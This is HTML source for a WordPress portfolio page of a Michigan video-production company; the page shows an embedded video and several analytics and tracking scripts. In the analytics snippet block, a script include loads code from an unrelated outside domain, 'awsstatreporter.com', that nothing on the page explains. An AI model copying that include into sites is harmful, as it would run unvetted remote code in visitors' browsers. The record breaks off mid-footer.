<script type="text/javascript" src="https://highwaymediapro.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":8557,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Simple Banner testing testing testing testing","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":false,"simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 07:24:04.783519","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 07:24:04.783533","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 07:24:04.783540","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/simple-banner/simple-banner.js" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://highwaymediapro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highwaymediapro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highwaymediapro.com/?p=8557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highwaymediapro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighwaymediapro.com%2Fportfolio-posts%2Fglobal-bearing-manufacturer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highwaymediapro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighwaymediapro.com%2Fportfolio-posts%2Fglobal-bearing-manufacturer%2F&#038;format=xml" />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://highwaymediapro.com/plymouth/';
        </script>
        <!--/noptimize-->
        		<meta name="abstract" content="Video Production and Marketing in Canton, Michigan">
		<meta name="author" content="Perishable">
		<meta name="copyright" content="Copyright Highway Media - Video Production Services - Canton, Michigan - All rights Reserved.">
		<meta name="designer" content="Artbees">
		<meta name="distribution" content="Global">
		<meta name="language" content="en-US">
		<meta name="publisher" content="Highway Media - Video Production Services - Canton, Michigan">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="template" content="Jupiter">
		<meta name="robots" content="index,follow">
		<meta name="example" content="custom: 2026-01-06">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88788058-1', 'auto');
    ga('create', 'UA-88566333-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
  </script>

<meta name="google-site-verification" content="gxTmLguqTBeahUlxrra7FNv9S6MkwXUUCUFbtdERVdM" />

<script type="text/javascript" src="https://secure.leadforensics.com/js/140200.js" ></script>
<noscript><img alt="" src="https://secure.leadforensics.com/140200.png" style="display:none;" /></noscript>

<!-- WordStream Google Tag Manager - In Wordpress under Settings>Header and Footer Scripts -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NKLJX7D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKLJX7D');</script>
<!-- End WordStream Google Tag Manager -->

<script type="text/javascript" src="https://static1.clutch.co/api/widget.js"></script>
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytics -->
<!-- 3/17/2021 CD@BDB, Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70348428-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70348428-1');
</script>

<script src="//awsstatreporter.com/tracker.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: GTM 1P -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53GP853');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GTM 2P -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53GP853"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//highwaymediapro.com/?wordfence_lh=1&hid=5D3F099D40D337375075A945F5AAF8A0');
</script>
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2375970,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta itemprop="author" content="Mark Salloum" /><meta itemprop="datePublished" content="November 16, 2016" /><meta itemprop="dateModified" content="January 6, 2026" /><meta itemprop="publisher" content="Highway Media - Video Production Services - Canton, Michigan" /><script> var isTest = false; </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Jupiter 6.4.1" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular portfolio-template-default single single-portfolio postid-8557 wp-theme-jupiter wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='125'
                data-sticky-height='60'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

	
		<div class="mk-header-toolbar-holder">

		
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-69707f14d0018" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:1-734-585-9000">1-734-585-9000</a>
	</span>


    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-69707f14d02a7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:&#77;&#97;rk&#64;&#72;&#105;g&#104;w&#97;yMediaPr&#111;&#46;co&#109;">M&#97;r&#107;&#64;H&#105;ghwa&#121;&#77;ed&#105;aPro.&#99;om</a>
    </span>

<span class="mk-header-tagline">Building Business with the Power of Video</span>
		</div>

	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69707f14d0518" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/about-us/">About Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/our-blog/">Our Blog</a></li>
	<li id="menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/">Video Production Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/marketing-branding-videos/">Branding &#038; Marketing Videos</a></li>
	<li id="menu-item-9745" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/corporate-industrial-videos/">Corporate &#038; Industrial Videos</a></li>
	<li id="menu-item-9746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/commercial-production-psas/">Commercial &#038; PSA Videos</a></li>
	<li id="menu-item-9748" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/company-stories-internal-videos/">Company Stories &#038; Promotional Videos</a></li>
	<li id="menu-item-9749" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/sports-entertainment-videos/">Sports &#038; Entertainment Videos</a></li>
	<li id="menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/educational-instructional-videos-2/">Educational &#038; Training Videos</a></li>
</ul>
</li>
<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/view-our-work/">View Our Work</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/contact-us/">Contact Us</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://highwaymediapro.com/" title="Highway Media &#8211; Video Production Services &#8211; Canton, Michigan">

			<img class="mk-desktop-logo dark-logo "
				title="Video Production and Marketing in Canton, Michigan"
				alt="Video Production and Marketing in Canton, Michigan"
				src="https://highwaymediapro.com/wp-content/uploads/2016/09/logo_highwaymedia1.png" />

							<img class="mk-desktop-logo light-logo "
					title="Video Production and Marketing in Canton, Michigan"
					alt="Video Production and Marketing in Canton, Michigan"
					src="https://highwaymediapro.com/wp-content/uploads/2016/09/logo_highwaymedia1.png" />
			
							<img class="mk-resposnive-logo "
					title="Video Production and Marketing in Canton, Michigan"
					alt="Video Production and Marketing in Canton, Michigan"
					src="https://highwaymediapro.com/wp-content/uploads/2016/10/logo_highwaymedia_sticky.png" />
			
							<img class="mk-sticky-logo "
					title="Video Production and Marketing in Canton, Michigan"
					alt="Video Production and Marketing in Canton, Michigan"
					src="https://highwaymediapro.com/wp-content/uploads/2016/10/logo_highwaymedia_sticky.png" />
					</a>
	</div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/about-us/">About Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69707f14d40c8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/our-blog/">Our Blog</a></li>
	<li id="responsive-menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="responsive-menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/">Video Production Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69707f14d43c6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/marketing-branding-videos/">Branding &#038; Marketing Videos</a></li>
	<li id="responsive-menu-item-9745" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/corporate-industrial-videos/">Corporate &#038; Industrial Videos</a></li>
	<li id="responsive-menu-item-9746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/commercial-production-psas/">Commercial &#038; PSA Videos</a></li>
	<li id="responsive-menu-item-9748" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/company-stories-internal-videos/">Company Stories &#038; Promotional Videos</a></li>
	<li id="responsive-menu-item-9749" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/sports-entertainment-videos/">Sports &#038; Entertainment Videos</a></li>
	<li id="responsive-menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/video-production-services/educational-instructional-videos-2/">Educational &#038; Training Videos</a></li>
</ul>
</li>
<li id="responsive-menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/view-our-work/">View Our Work</a></li>
<li id="responsive-menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://highwaymediapro.com/contact-us/">Contact Us</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Global Bearing Manufacturer</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-8557" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							

<div class="clearboth"></div>		<div class="mk-portfolio-video">
			<div class="mk-video-container">
				<iframe src="//www.youtube.com/embed/1twnWMmrRLc?showinfo=0" frameborder="0" width="1160" height="500" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>			</div>
		</div>
								<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/09/logo_highwaymedia1.png"></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="footercol">
7990 N. Lilley Rd.<br>
Canton, MI 48187<br>
<a href="tel:1-734-585-9000">(734) 585-9000</a><br>
<a href="mailto:info@highwaymediapro.com">info@HighwayMediaPro.com</a>
</div></div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-69707f14d5576" class="align-left"><a href="https://www.facebook.com/HighwayMediaPro" rel="nofollow" class="builtin-icons custom medium facebook-hover" target="_blank" alt=" facebook" title=" facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-square-facebook" data-cacheid="icon-69707f14d56fc" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M444-6.4h-376c-37.555 0-68 30.445-68 68v376c0 37.555 30.445 68 68 68h376c37.555 0 68-30.445 68-68v-376c0-37.555-30.445-68-68-68zm-123.943 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.565v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://plus.google.com/+HighwayMediaIncCanton" rel="nofollow" class="builtin-icons custom medium googleplus-hover" target="_blank" alt=" googleplus" title=" googleplus"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-square-googleplus" data-cacheid="icon-69707f14d580d" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M182.053 290.771c-3.797 0-26.589.831-44.332 6.736-9.278 3.358-36.297 13.416-36.297 43.256 0 29.822 29.136 51.238 74.295 51.238 40.533 0 62.09-19.322 62.09-45.351 0-21.416-13.934-32.784-46.037-55.473-3.391-.406-5.494-.406-9.719-.406zm261.947-297.171h-376c-37.555 0-68 30.445-68 68v376c0 37.555 30.445 68 68 68h376c37.555 0 68-30.445 68-68v-376c0-37.555-30.445-68-68-68zm-192.287 167.789c0 31.086-17.731 45.789-35.461 59.644-5.475 5.457-11.801 11.353-11.801 20.594 0 9.246 6.326 14.264 10.949 18.068l15.209 11.746c18.565 15.547 35.449 29.849 35.449 58.803 0 39.517-38.412 79.426-111.03 79.426-61.21 0-90.778-29.001-90.778-60.094 0-15.124 7.618-36.531 32.522-51.267 26.186-15.943 61.654-18.039 80.631-19.294-5.91-7.574-12.662-15.539-12.662-28.566 0-7.152 2.135-11.355 4.244-16.375-4.685.402-9.303.831-13.523.831-44.74 0-70.075-33.207-70.075-65.964 0-19.335 8.846-40.742 27.02-56.294 24.052-19.727 52.752-23.086 75.553-23.086h86.953l-26.984 15.109h-26.205c9.709 7.977 29.987 24.779 29.987 56.719zm196.036 10.123h-70.743v67.49h-18.01v-67.49h-70.745v-18.01h70.745v-63.94h18.01v63.94h70.743v18.01zm-286.38-68.105c-10.982 0-22.797 5.462-29.553 13.868-7.165 8.831-9.277 20.157-9.277 31.086 0 28.134 16.46 74.767 52.752 74.767 10.551 0 21.963-5.038 28.725-11.751 9.699-9.678 10.56-23.104 10.56-30.679 0-30.237-18.166-77.29-53.207-77.29z"/></svg></a><a href="https://www.linkedin.com/profile/view?id=AAIAAABl338BI1_2ui7bshBmGb2EOtSOjN9Fjtw" rel="nofollow" class="builtin-icons custom medium linkedin-hover" target="_blank" alt=" linkedin" title=" linkedin"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-square-linkedin" data-cacheid="icon-69707f14d5902" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M444-6.4h-376c-37.555 0-68 30.445-68 68v376c0 37.555 30.445 68 68 68h376c37.555 0 68-30.445 68-68v-376c0-37.555-30.445-68-68-68zm-284.612 95.448c19.722 0 31.845 13.952 32.215 32.284 0 17.943-12.492 32.311-32.592 32.311h-.389c-19.308 0-31.842-14.368-31.842-32.311 0-18.332 12.897-32.284 32.609-32.284zm32.685 288.552h-64.073v-192h64.073v192zm223.927-.089h-63.77v-97.087c0-27.506-11.119-46.257-34.797-46.257-18.092 0-22.348 12.656-27.075 24.868-1.724 4.382-2.165 10.468-2.165 16.583v101.892h-64.193s.881-173.01 0-192.221h57.693v.31h6.469v19.407c9.562-12.087 25.015-24.527 52.495-24.527 43.069 0 75.344 29.25 75.344 92.077v104.954z"/></svg></a><a href="https://vimeo.com/highwaymediapro" rel="nofollow" class="builtin-icons custom medium vimeo-hover" target="_blank" alt=" vimeo" title=" vimeo"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-square-vimeo" data-cacheid="icon-69707f14d59de" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M444-6.4h-376c-37.555 0-68 30.445-68 68v376c0 37.555 30.445 68 68 68h376c37.555 0 68-30.445 68-68v-376c0-37.555-30.445-68-68-68zm-59.925 211.621c-1.171 25.218-18.558 59.727-52.248 103.516-34.817 45.736-64.344 68.588-88.459 68.588-14.908 0-27.577-13.947-37.865-41.856-6.905-25.587-13.827-51.156-20.698-76.76-7.663-27.894-15.904-41.832-24.716-41.832-1.869 0-8.596 4.042-20.096 12.194l-12.05-15.69c12.643-11.238 25.085-22.484 37.369-33.73 16.832-14.707 29.451-22.476 37.87-23.254 19.9-1.94 32.142 11.819 36.771 41.276 4.947 31.808 8.398 51.557 10.33 59.325 5.751 26.339 12.056 39.524 18.972 39.524 5.332 0 13.361-8.521 24.111-25.586 10.698-17.05 16.447-30.031 17.211-38.961 1.532-14.732-4.224-22.09-17.211-22.09-6.163 0-12.479 1.359-18.973 4.059 12.615-41.481 36.715-61.615 72.349-60.445 26.44.761 38.878 18.024 37.335 51.72z"/></svg></a><a href="https://www.youtube.com/user/highwaymediapro" rel="nofollow" class="builtin-icons custom medium youtube-hover" target="_blank" alt=" youtube" title=" youtube"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-square-youtube" data-cacheid="icon-69707f14d5af3" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M227.369 349.573c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm155.008-366.469h-376c-37.555 0-68 30.445-68 68v376c0 37.555 30.445 68 68 68h376c37.555 0 68-30.445 68-68v-376c0-37.555-30.445-68-68-68zm-156.606 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.997c-1.354 2.843-3.024 4.97-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.419-.915-2.259-1.476-4.601-1.705-7.036-.219-2.457-.351-7.296-.351-14.556v-56.991zm-48.83.883c3.511-2.769 